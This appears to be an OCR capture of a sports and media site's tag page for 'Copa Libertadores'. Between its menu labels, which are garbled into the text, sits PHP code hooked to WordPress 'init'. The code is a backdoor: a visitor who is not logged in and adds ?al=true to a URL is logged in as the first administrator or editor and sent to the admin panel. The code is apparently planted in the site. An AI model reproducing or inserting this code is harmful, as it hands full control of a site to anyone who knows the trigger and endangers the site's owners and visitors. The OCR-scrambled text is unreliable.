
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "COPA
LIBERTADORES"
957
DICOSPORTS